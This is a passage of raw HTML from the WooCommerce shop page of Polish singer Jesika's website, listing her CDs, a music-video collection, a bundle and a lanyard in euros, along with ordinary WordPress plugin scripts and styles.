<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"781823093f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1680254700' id='wpgdprc-front-js-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode_core.js?ver=6.2.8' id='otw_portfolio_template_otw-shortcode-core-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode.js?ver=6.2.8' id='otw_portfolio_template_otw-shortcode-js'></script>
<link rel="https://api.w.org/" href="http://www.jesika.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jesika.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jesika.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#000000;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.jesika.pl/?wordfence_lh=1&hid=CA1A849CED599405A7E1F64F99A09885');
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.jesika.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Produkty &#8211; Jesika" />
<meta property="og:url" content="http://www.jesika.pl/sklep/" />
<meta property="og:description" content="Tutaj możesz przeglądać produkty w sklepie." />
<meta property="og:site_name" content="Jesika" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="http://www.jesika.pl/?custom-css=7ceea00514" /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-product theme-bridge woocommerce-multi-currency-EUR woocommerce-shop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js  qode-title-hidden qode_grid_1200 columns-4 qode-theme-ver-16.2 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" has_top scroll_top  fixed scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
				<div class="header_top clearfix" style='background-color:rgba(255, 255, 255, 1);' >
							<div class="left">
						<div class="inner">
													</div>
					</div>
					<div class="right">
						<div class="inner">
							<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><p><i class="fa fa-user"></i> <a href="http://www.jesika.pl/moje-konto">Moje Konto</a></p>
</div>
		</div><div class="header-widget widget_glt_widget header-right-widget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag English'></a></li><li id='German'><a href='#' title='German' class='nturl notranslate de flag German'></a></li><li id='Polish'><a href='#' title='Polish' class='nturl notranslate pl flag Polish'></a></li></ul></div><div id="google_language_translator" class="default-language-pl"></div></div>						</div>
					</div>
						</div>

			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="http://www.jesika.pl/" >
             <img itemprop="image" class="normal" src="http://jesika.pl/wp-content/uploads/2018/09/logo.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="http://jesika.pl/wp-content/uploads/2018/09/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="http://jesika.pl/wp-content/uploads/2018/09/logo.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="http://jesika.pl/wp-content/uploads/2018/09/logo.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="http://jesika.pl/wp-content/uploads/2018/09/logo.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="widget_text header_bottom_widget widget_custom_html"><div class="textwidget custom-html-widget"><a itemprop="url" href="http://jesika.pl/sklep/" target="_self" data-hover-background-color="#5f0c4d" data-hover-border-color="#5f0c4d" data-hover-color="#ffffff" class="qbutton  center default" style="color: #ffffff; border-color: #bf0069; background-color: #bf0069;" rel="noopener">SKLEP</a> </div></div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down center">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://www.jesika.pl/" class=""><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/o-mnie/" class=""><i class="menu_icon blank fa"></i><span>O Mnie<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/galeria/" class=""><i class="menu_icon blank fa"></i><span>Galeria<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/teledyski-audio/" class=""><i class="menu_icon blank fa"></i><span>Multimedia<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/koncerty/" class=""><i class="menu_icon blank fa"></i><span>Koncerty<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.jesika.pl/jesi-cat/" class=""><i class="menu_icon blank fa"></i><span>JesiCat<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/jesi-cat/o-nas/" class=""><i class="menu_icon blank fa"></i><span>O nas</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.jesika.pl/kontakt/" class=""><i class="menu_icon blank fa"></i><span>Kontakt<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.jesika.pl/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/o-mnie/" class=""><span>O Mnie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/galeria/" class=""><span>Galeria</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/teledyski-audio/" class=""><span>Multimedia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/koncerty/" class=""><span>Koncerty</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.jesika.pl/jesi-cat/" class=""><span>JesiCat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/jesi-cat/o-nas/" class=""><span>O nas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.jesika.pl/kontakt/" class=""><span>Kontakt</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>
</header>	
	
    
    
    <div class="content content_top_margin">
        <div class="content_inner  ">
            
    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
                                                                                            <div class="two_columns_25_75 woocommerce_with_sidebar grid2 clearfix">
                            <div class="column1">	<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget woocommerce widget_price_filter"><h5>Filtruj według ceny:</h5>
<form method="get" action="http://www.jesika.pl/sklep/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="3.35">
			<label class="screen-reader-text" for="min_price">Cena min.</label>
			<input type="text" id="min_price" name="min_price" value="6.7" data-min="6.7" placeholder="Cena min." />
			<label class="screen-reader-text" for="max_price">Cena maks.</label>
			<input type="text" id="max_price" name="max_price" value="50.25" data-max="50.25" placeholder="Cena maks." />
						<button type="submit" class="button wp-element-button">Filtruj</button>
			<div class="price_label" style="display:none;">
				Cena: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget woocommerce widget_product_categories"><h5>Kategorie:</h5><ul class="product-categories"><li class="cat-item cat-item-42"><a href="http://www.jesika.pl/kategoria-produktu/plyty/">Płyty &amp; Akcesoria</a></li>
</ul></div>		</aside>
	</div>
</div>
                            <div class="column2">
                                                    <div class="column_inner">
                                    <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 7 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Zamówienie">
					<option value="popularity" >Sortuj wg popularności</option>
					<option value="date"  selected='selected'>Sortuj od najnowszych</option>
					<option value="price" >Sortuj po cenie od najniższej</option>
					<option value="price-desc" >Sortuj po cenie od najwyższej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products">
    <li class="product type-product post-646 status-publish first instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/plyta-tysiac-uczuc/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2019/11/front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2019/11/front-300x300.jpg 300w, http://www.jesika.pl/wp-content/uploads/2019/11/front-150x150.jpg 150w, http://www.jesika.pl/wp-content/uploads/2019/11/front-570x570.jpg 570w, http://www.jesika.pl/wp-content/uploads/2019/11/front-500x500.jpg 500w, http://www.jesika.pl/wp-content/uploads/2019/11/front-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=646" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="646" data-product_sku="" aria-label="Dodaj &bdquo;Płyta Tysiąc uczuć&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/plyta-tysiac-uczuc/" class="product-category product-info">
        <h6 itemprop="name">Płyta Tysiąc uczuć</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-246 status-publish instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-yith_bundle">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/full-pakiet/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/full_pakiet.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="/sklep/?add-to-cart=246" data-quantity="1" class="button wp-element-button product_type_yith_bundle add_to_cart_button qbutton add-to-cart-button" data-product_id="246" data-product_sku="" aria-label="Przeczytaj więcej o &bdquo;Full Pakiet&rdquo;" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/full-pakiet/" class="product-category product-info">
        <h6 itemprop="name">Full Pakiet</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-218 status-publish last instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/niekonczaca-sie-opowiesc/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/niekonczaca-sie-opowiesc-front.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=218" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="218" data-product_sku="" aria-label="Dodaj &bdquo;&quot;Niekończąca się opowieść&quot;&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/niekonczaca-sie-opowiesc/" class="product-category product-info">
        <h6 itemprop="name">&#8220;Niekończąca się opowieść&#8221;</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-214 status-publish first instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/wytatuowany-w-sercu/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/wytatuowany-w-sercu.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=214" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="214" data-product_sku="" aria-label="Dodaj &bdquo;&quot;Wytatuowany w Sercu&quot;&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/wytatuowany-w-sercu/" class="product-category product-info">
        <h6 itemprop="name">&#8220;Wytatuowany w Sercu&#8221;</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-221 status-publish instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/prosto-z-serca/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/prosto-z-serca.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=221" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="221" data-product_sku="" aria-label="Dodaj &bdquo;&quot;Prosto z serca&quot;&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/prosto-z-serca/" class="product-category product-info">
        <h6 itemprop="name">&#8220;Prosto z serca&#8221;</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-223 status-publish last instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/teledyski-najlepsze-z-najlepszych/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/teledyski.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=223" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="223" data-product_sku="" aria-label="Dodaj &bdquo;Teledyski Najlepsze z Najlepszych&rdquo; do koszyka" rel="nofollow">Dodaj do koszyka</a></span></span>
    </div>
        <a itemprop="url" href="http://www.jesika.pl/produkt/teledyski-najlepsze-z-najlepszych/" class="product-category product-info">
        <h6 itemprop="name">Teledyski Najlepsze z Najlepszych</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount">15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>

    
</li>
    <li class="product type-product post-268 status-publish first instock product_cat-plyty has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="http://www.jesika.pl/produkt/smycz/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="http://www.jesika.pl/wp-content/uploads/2018/10/smycz-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://www.jesika.pl/wp-content/uploads/2018/10/smycz-300x300.png 300w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-150x150.png 150w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-768x768.png 768w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-1024x1024.png 1024w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-570x570.png 570w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-500x500.png 500w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-1000x1000.png 1000w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-700x700.png 700w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-600x600.png 600w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz-100x100.png 100w, http://www.jesika.pl/wp-content/uploads/2018/10/smycz.png 1400w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

